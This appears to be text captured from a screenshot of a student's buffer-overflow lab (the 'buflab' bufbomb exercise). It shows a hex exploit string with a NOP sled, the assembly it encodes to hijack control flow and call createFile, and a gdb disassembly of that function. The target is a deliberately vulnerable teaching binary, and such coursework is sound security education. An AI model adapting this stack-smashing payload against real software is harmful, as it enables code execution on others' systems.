 level5.s - Mousepad
exploit5.txt - Mousepad
[buflab - File Manager]
[Software Updater]
Terminal - user@cu-cs-vm: ...
06 Mar, 22:12
Trash
File System
Home
Geany
gedit
Terminal
Emulato
Google
Chrome
Firefox Web
Browser
exploit5.txt - Mousepad
File Edit View Text Document Navigation Help
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90
28 3d 68 55
83 ec 70
68 c0 c0 04 08
68 3b 3d 68 55
68 e3 8d 04 08
c3
b8 1b 05 b2 1e
bd a0 3d 68 55
bc 28 3d 68 55
68 2c 8e 04 08
c3
Filetype: No
level5.s - Mousepad
File Edit View Text Document Navigation Help
sub $0x70, %esp
pushl $0x0804c0c0
pushl $0x55683d3b #call first line
pushl $0x08048de3 #call createFile
ret
movl $0x1eb2051b, %eax #move cookie into eax
movl $0x55683da0, %ebp #move value of stack into ebp
movl $0x55683d28, %esp
pushl $0x08048e2c #push address of test
ret
Filetype: None Line: 11 Column: 0 OVR
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
user@cu-cs-vm:~/Dropbox/CSCI 2400/buflab$ gdb bufbomb
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from bufbomb...(no debugging symbols found)...done.
(gdb) disas createFile
Dump of assembler code for function createFile:
0x08048de3 <+0>: push %ebp
0x08048de4 <+1>: mov %esp,%ebp
0x08048de6 <+3>: sub $0x18,%esp
0x08048de9 <+6>: movl $0x180,0x4(%esp)
0x08048df1 <+14>: mov 0x8(%ebp),%eax
0x08048df4 <+17>: mov %eax,(%esp)
0x08048df7 <+20>: call 0x8048990 <creat@plt>
0x08048dfc <+25>: leave
0x08048dfd <+26>: ret
End of assembler dump.
(gdb)